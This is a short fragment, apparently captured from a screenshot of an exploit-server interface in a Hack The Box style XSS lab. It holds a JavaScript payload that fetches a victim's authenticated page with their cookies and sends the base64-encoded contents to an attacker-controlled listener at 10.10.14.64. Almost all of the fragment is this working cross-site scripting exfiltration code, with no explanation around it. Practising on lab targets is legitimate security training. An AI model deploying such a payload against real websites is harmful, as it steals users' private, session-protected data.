 Develop View Exploit Deliver to Victim
Exploit Server
> Develop your exploit ...
var xhr = new XMLHttpRequest();
xhr.open('GET', 'https://xssintro.htb/home.php', false);
xhr.withCredentials = true;
xhr.send();

var exfil = new XMLHttpRequest();
exfil.open("GET", "https://10.10.14.64:4443/exfil?r=" + btoa(xhr.responseText), false);
exfil.send();
Save